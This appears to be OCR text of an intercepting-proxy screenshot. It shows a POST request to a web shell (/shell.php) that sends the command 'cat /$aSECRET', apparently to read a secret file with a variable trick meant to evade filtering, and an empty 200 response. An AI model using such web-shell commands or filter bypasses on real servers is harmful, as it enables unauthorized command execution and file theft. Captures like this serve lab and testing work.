 Request
Pretty Raw \n Actions
1 POST /shell.php HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10
11 a=cat+/$aSECRET
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 10:06:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=km7je2ulmg5bah81qojt23ao1c; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12